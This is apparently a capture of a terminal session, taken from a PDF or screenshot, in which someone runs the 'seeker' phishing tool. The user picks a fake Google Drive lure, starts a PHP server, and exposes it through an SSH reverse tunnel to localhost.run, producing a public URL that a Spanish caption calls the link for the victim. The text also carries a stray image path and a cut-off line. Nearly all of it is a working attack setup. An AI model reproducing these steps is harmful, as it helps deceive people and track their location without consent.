 (j4l3n㉿j4l3n)-[~/seeker]
$ python3 seeker.py
[>] Created By : thewhiteh4t
|---> Twitter : https://twitter.com/thewhiteh4t
|---> Community : https://twc1rcle.com/
[>] Version : 1.2.8
[!] Select a Template :
[0] NearYou
[1] Google Drive
[2] WhatsApp
[3] WhatsApp Redirect
[4] Telegram
[5] Zoom
[6] Google ReCaptcha
[7] Custom Link Preview
[>] 1
[+] Loading Google Drive Template...
[+] Enter GDrive File URL : https://docs.google.com/document/d/1hVWFtQ48lEVLQ839cuDraDLtv8QXujfUa5zvTPD61jk/
edit?usp=share_link
[+] Port : 8080
[+] Starting PHP Server...[ ✔ ]
[+] Waiting for Client...[ctrl+c to exit]
Google Drive
You need permissi
(j4l3n㉿j4l3n)-[~]
$ ssh -R 80:localhost:8080 nokey@localhost.run
Welcome to localhost.run!
Follow your favourite reverse tunnel at [https://twitter.com/localhost_run].
**You need a SSH key to access this service.**
If you get a permission denied follow Gitlab's most excellent howto:
https://docs.gitlab.com/ee/ssh/
*Only rsa and ed25519 keys are supported*
To set up and manage custom domains go to https://admin.localhost.run/
More details on custom domains (and how to enable subdomains of your custom
domain) at https://localhost.run/docs/custom-domains
Link para la víctima
To explore using localhost.run visit the documentation site:
https://localhost.run/docs/
** your connection id is e3fb056a-45a9-42e7-beee-282f96845d93, please mention it if you send me a message about an issue.
*
a6db3a65ccb3ca.lhr.life tunneled with tls termination, https://a6db3a65ccb3ca.lhr.life
create an account and add your key for a longer lasting domain name. see https://localhost.run/docs/forever-free/ for more
information.